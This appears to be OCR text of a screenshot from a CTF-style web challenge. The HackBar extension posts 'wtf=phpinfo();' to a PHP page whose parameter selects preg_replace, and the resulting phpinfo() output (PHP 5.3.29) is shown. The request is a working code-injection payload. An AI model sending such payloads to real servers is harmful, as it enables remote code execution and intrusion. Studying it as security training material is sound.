 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://cms.nuptzj.cn/xlcteam.php?www=preg_replace
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data wtf=phpinfo();
PHP Version 5.3.29
System SAE LINUX ENVIRONMENT
Build Date Apr 2 2018 10:30:55
Configure Command (none)
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File (none)
(php.ini) Path
Loaded Configuration (none)
File
Scan this dir for (none)
additional .ini files
Additional .ini files (none)
parsed
PHP API 20090626